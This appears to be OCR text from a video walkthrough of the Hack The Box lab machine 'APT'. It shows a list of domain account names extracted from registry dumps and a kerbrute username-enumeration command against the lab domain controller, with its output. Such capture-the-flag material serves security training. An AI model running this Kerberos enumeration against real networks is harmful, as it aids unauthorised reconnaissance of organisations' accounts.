 1 2 3 4 5 6 10
CPU 0.00% RAM 29.2G Disk 75G IN 0K OUT 0K 192.168.59.129 Monday, 05 April 2021 10:07:13
File Edit Selection Find View Goto Tools Project Preferences Help
[*] Retrieving network interface of apt.htb hashes users.txt
1 dpapi_machinekey
2 dpapi_userkey
3 NL$KM
4 Administrator
5 Guest
6 DefaultAccount
7 APT$
8 krbtgt
9 jeb.sloan
10 ranson.mejia
11 unice.daugherty
12 kazuo.deleon
13 dacy.frederick
14 emeline.boone
15 baris.martin
16 mea.cash
17 elie.petersen
18 gaylene.stephenson
19 rodrigo.cannon
20 fawnia.baldwin
21 kizzy.holland
22 gretna.carroll
23 julee.curry
24 lavina.ellison
25 rois.cabrera
26 melvin.cantu
27 badri.maynard
28 peregrine.cooper
29 jemmy.fulton
30 christabella.wells
31 katleen.mccullough
32 chris.simmons
33 myrle.waters
34 tristan.mcdonald
35 evan.salazar
36 maroun.copeland
37 lsi.olson
38 anabal.sanders
39 cian.fisher
40 pauli.guerra
41 edin.wolf
42 kristin.horn
43 rhonda.wiley
44 lorry.moon
45 tod.obrien
46 yana.farley
47 sik-yin.sims
48 candice.davenport
49 lianne.conway
50 robena.burton
51 nixie.mclaughlin
52 vikki.dorsey
53 lonneke.haney
54 pepita.hendricks
55 amandie.anderson
56 correna.butler
57 anais.cole
58 shabbir.kennedy
59 ermina.mills
60 olympe.payne
61 shena.rosario
62 harlie.butler
63 nani.maddox
64 glendon.vasquez
Line 3, Column 6 Tab Size: 4 Plain Text
cuong.pierce
prue.olson
APT$
→ registry subl users.txt
→ registry kerbrute userenum users.txt -d htb.local --dc apt6.htb
kerbrute
Version: dev (n/a) - 04/05/21 - Ronnie Flathers @ropnop
2021/04/05 10:05:56 > Using KDC(s):
2021/04/05 10:05:56 > apt6.htb:88
2021/04/05 10:06:01 > [+] VALID USERNAME: APT$@htb.local
2021/04/05 10:06:01 > [+] VALID USERNAME: Administrator@htb.local
2021/04/05 10:06:42 > [!] dinny.kelley@htb.local - failed to communicate with KDC. Attempts made with UDP (error sending to a KDC: error s
neding to apt6.htb:88: sending over UDP failed to [dead:beef::3c10:77d7:a58c:f89c]:88: read udp [dead:beef:2::1036]:42006->[dead:beef::3c10
:77d7:a58c:f89c]:88: i/o timeout) and then TCP (error in getting a TCP connection to any of the KDCs)
^C
→ registry ls
hashes SECURITY SYSTEM users.txt
→ registry mkdir users
→ registry cp users.txt users
→ apt